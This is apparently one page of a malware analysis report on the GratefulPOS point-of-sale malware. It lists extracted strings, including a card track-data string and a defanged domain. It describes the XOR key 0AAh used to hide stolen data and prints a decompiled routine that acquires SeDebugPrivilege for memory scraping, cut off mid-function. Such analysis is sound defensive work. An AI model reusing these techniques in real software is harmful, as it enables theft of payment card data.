follows:
4060320344370557=19022010000068600000
ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com
SeDebugPrivilege
0.0.0.0
recv
send
Oftentimes, malware coders build string paths to bypass some static anti-virus detection.
Notably, the GratefulPOS malware obfuscates its stolen data via the hardcoded XOR byte key to strings as follows:
*((_BYTE *)value + iter) ^= 0AAh
and converts it into hexadecimals adding to snprintf API call. The hardcoded xor byte key used is "0AAh."
Additionally, the malware checks the hardcoded string array while it XOR's the data. The XOR key function location is as follows:
-------        --------
Address        Function
-------        --------
.text:004030DB notice_write_func
.text:00403847 memory_parser
.text:00403873 memory_parser
.text:004039DE memory_parser
.text:00406C43 computer_name_gen
III. Memory Scraping Debug Privilege
Then, the POS malware tries to obtain "SeDebugPrivilege" access for memory parsing leveraging the combination of GetCurrentProcess, OpenProcessToken, LookupPrivilegeValueA, and AdjustTokenPrivileges API calls.
int __cdecl sedebug_escalation(LPCSTR lpName)
{
  HANDLE v1;
  int result;
  DWORD ReturnLength;
  HANDLE TokenHandle;
  struct _TOKEN_PRIVILEGES NewState;

  memset(&NewState, 0, 0x10u);              // GratefulPOS obtain SeDebugPrivilege
  NewState.PrivilegeCount = 1;
  v1 = GetCurrentProcess();
  if ( OpenProcessToken(v1, 0xF01FFu, &TokenHandle) )
  {
    if ( LookupPrivilegeValueA(0, lpName, (PLUID)NewState.Privileges) )
    {
      NewState.Privileges[0].Attributes = 2;
      if ( AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0, 0, &ReturnLength) )
      {
        CloseHandle(TokenHandle);
        result = 1;
3/11